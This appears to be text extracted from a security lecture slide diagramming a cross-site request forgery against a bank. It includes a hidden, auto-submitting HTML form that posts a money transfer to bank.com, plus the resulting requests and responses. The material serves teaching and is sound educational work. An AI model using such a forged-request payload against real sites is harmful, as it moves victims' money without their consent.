 A XSRF example
Victim Browser
1. Victim has a valid
session with bank.com
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
3. User is tricked
into submitting the
form
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
2. Attacker’s malicious form
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!
4. Browser
automatically
attaches session-id
5. Money is
transferred to
attacker